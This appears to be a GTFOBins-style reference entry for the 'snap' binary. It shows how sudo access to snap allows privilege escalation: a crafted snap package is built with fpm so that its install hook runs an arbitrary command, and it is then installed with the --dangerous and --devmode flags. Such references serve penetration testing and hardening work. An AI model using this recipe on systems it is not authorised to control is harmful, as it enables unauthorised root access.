 .. / snap
Star 10,840
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode